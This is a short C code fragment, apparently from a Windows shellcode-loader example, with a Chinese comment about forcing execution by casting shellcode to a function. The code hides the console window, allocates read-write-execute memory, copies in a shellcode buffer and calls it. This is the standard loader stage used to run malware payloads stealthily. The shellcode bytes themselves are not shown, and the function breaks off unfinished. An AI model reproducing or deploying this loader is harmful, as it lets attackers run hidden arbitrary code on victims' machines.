 void main()
{
ShowWindow(GetConsoleWindow(), SW_HIDE);
PVOID p = NULL;
p = VirtualAlloc(NULL,
sizeof(shellcode),
MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
memcpy(p, shellcode, sizeof(shellcode));
CODE code = (CODE)p;
code();
//强制执行，将shellcode的内容改为函数，相当于执行函数
//((void(*)(void))&shellcode)();